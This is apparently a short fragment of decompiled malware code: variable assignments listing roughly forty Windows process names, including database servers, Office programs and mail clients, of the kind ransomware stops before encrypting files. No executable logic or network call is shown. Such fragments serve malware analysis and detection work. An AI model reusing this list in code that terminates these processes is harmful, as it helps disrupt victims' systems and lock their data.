 lpString1 = L"msftesql.exe";
v14 = L"sqlagent.exe";
v15 = L"sqlbrowser.exe";
v16 = L"sqlservr.exe";
v17 = L"sqlwriter.exe";
v18 = L"oracle.exe";
v19 = L"ocssd.exe";
v20 = L"dbsnmp.exe";
v21 = L"synctime.exe";
v22 = L"mydesktopqos.exe";
v23 = L"agntsvc.exeisqlplussvc.exe";
v24 = L"xfssvccon.exe";
v25 = L"mydesktopservice.exe";
v26 = L"ocautoupds.exe";
v27 = L"agntsvc.exeagntsvc.exe";
v28 = L"agntsvc.exeencsvc.exe";
v29 = L"firefoxconfig.exe";
v30 = L"tbirdconfig.exe";
v31 = L"ocomm.exe";
v32 = L"mysqld.exe";
v33 = L"mysqld-nt.exe";
v34 = L"mysqld-opt.exe";
v35 = L"dbeng50.exe";
v36 = L"sqbcoreservice.exe";
v37 = L"excel.exe";
v38 = L"infopath.exe";
v39 = L"msaccess.exe";
v40 = L"mspub.exe";
v41 = L"onenote.exe";
v42 = L"outlook.exe";
v43 = L"powerpnt.exe";
v44 = L"steam.exe";
v45 = L"sqlservr.exe";
v46 = L"thebat.exe";
v47 = L"thebat64.exe";
v48 = L"thunderbird.exe";
v49 = L"visio.exe";
v50 = L"winword.exe";
v51 = L"wordpad.exe";